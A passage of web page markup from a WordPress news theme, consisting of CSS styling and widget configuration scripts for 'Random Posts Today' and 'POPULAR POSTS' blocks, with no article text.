</style><div id="tdi_4_899" class="tdc-row stretch_row"><div class="vc_row tdi_5_992  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_992{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_992{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_992 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_992{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_992{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_899_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_899_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_899_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_699{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_b84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_b84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_88b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_88b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_b8b td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_b8b" >
<style>
.td-theme-wrap .tdi_12_b8b .td-block-title > *,
            .td-theme-wrap .tdi_12_b8b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_b8b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_b8b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_b8b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_b8b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b8b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_b8b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_b8b .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_b8b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_b8b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_b8b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_b8b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b8b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_b8b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b8b .td-read-more a,
            .td-theme-wrap .tdi_12_b8b .td-weather-information:before,
            .td-theme-wrap .tdi_12_b8b .td-weather-week:before,
            .td-theme-wrap .tdi_12_b8b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_b8b .td-post-category,
            .td-theme-wrap .tdi_12_b8b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b8b{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_b8b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_b8b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_b8b .entry-thumb{
					background-position: center 50%;
				}.tdi_12_b8b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_b8b .td-image-container,
				.ie11 .tdi_12_b8b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_b8b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_b8b .td-module-meta-info,
				.ie11 .tdi_12_b8b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_b8b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_b8b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_b8b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_b8b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_b8b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_b8b .td-post-vid-time{
					display: block;
				}.tdi_12_b8b .td-post-category{
					display: none;
				}.tdi_12_b8b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_b8b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_b8b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_b8b .td-read-more{
					display: none;
				}.tdi_12_b8b .td-post-author-name{
					display: none;
				}.tdi_12_b8b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_b8b .td-icon-star,
                .tdi_12_b8b .td-icon-star-empty,
                .tdi_12_b8b .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_b8b .td-module-comments{
					display: none;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_b8b .td-module-title a{
					color: #ffffff;
				}.tdi_12_b8b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_b8b .td-block-title a,
				.tdi_12_b8b .td-block-title span{
					font-size:18px !important;
				}.tdi_12_b8b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_b8b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_b8b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_b8b .td-module-container:before{
					bottom: -13px;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_b8b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_b8b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_b8b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_b8b .td-module-container:before{
					bottom: -10px;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_b8b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_b8b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_b8b .td-module-container:before{
					bottom: -13px;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b8b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_b8b = new tdBlock();
block_tdi_12_b8b.id = "tdi_12_b8b";
block_tdi_12_b8b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_b8b","tdc_css_class":"tdi_12_b8b","tdc_css_class_style":"tdi_12_b8b_rand_style"}';
block_tdi_12_b8b.td_column_number = "1";
block_tdi_12_b8b.block_type = "td_flex_block_1";
block_tdi_12_b8b.post_count = "0";
block_tdi_12_b8b.found_posts = "0";
block_tdi_12_b8b.header_color = "";
block_tdi_12_b8b.ajax_pagination_infinite_stop = "";
block_tdi_12_b8b.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_b8b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_b8b class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_467  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_467{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_c2c td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_c2c" >
<style>
.td-theme-wrap .tdi_15_c2c .td-block-title > *,
            .td-theme-wrap .tdi_15_c2c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_c2c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_c2c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_c2c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_c2c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c2c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_c2c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_c2c .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_c2c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_c2c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_c2c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_c2c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c2c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_c2c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c2c .td-read-more a,
            .td-theme-wrap .tdi_15_c2c .td-weather-information:before,
            .td-theme-wrap .tdi_15_c2c .td-weather-week:before,
            .td-theme-wrap .tdi_15_c2c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_c2c .td-post-category,
            .td-theme-wrap .tdi_15_c2c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_c2c{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_c2c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_c2c .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_c2c .entry-thumb{
					background-position: center 50%;
				}.tdi_15_c2c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_c2c .td-image-container,
				.ie11 .tdi_15_c2c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_c2c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_c2c .td-module-meta-info,
				.ie11 .tdi_15_c2c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_c2c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_c2c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_c2c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_c2c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_c2c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_c2c .td-post-vid-time{
					display: block;
				}.tdi_15_c2c .td-post-category{
					display: none;
				}.tdi_15_c2c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_c2c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_c2c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_c2c .td-read-more{
					display: none;
				}.tdi_15_c2c .td-post-author-name{
					display: none;
				}.tdi_15_c2c .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_c2c .td-icon-star,
                .tdi_15_c2c .td-icon-star-empty,
                .tdi_15_c2c .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_c2c .td-module-comments{
					display: none;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_c2c .td-module-title a{
					color: #ffffff;
				}.tdi_15_c2c .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_c2c .td-block-title a,
				.tdi_15_c2c .td-block-title span{
					font-size:18px !important;
				}.tdi_15_c2c .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_c2c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_c2c .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_c2c .td-module-container:before{
					bottom: -13px;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_c2c .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_c2c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_c2c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_c2c .td-module-container:before{
					bottom: -10px;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_c2c .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_c2c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_c2c .td-module-container:before{
					bottom: -13px;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c2c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_c2c = new tdBlock();
block_tdi_15_c2c.id = "tdi_15_c2c";
block_tdi_15_c2c.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_c2c","tdc_css_class":"tdi_15_c2c","tdc_css_class_style":"tdi_15_c2c_rand_style"}';
block_tdi_15_c2c.td_column_number = "1";
block_tdi_15_c2c.block_type = "td_flex_block_1";
block_tdi_15_c2c.post_count = "3";
block_tdi_15_c2c.found_posts = "1086";
block_tdi_15_c2c.header_color = "";
block_tdi_15_c2c.ajax_pagination_infinite_stop = "";
block_tdi_15_c2c.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_c2c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_c2c class="td_block_inner td-mc1-wrap">
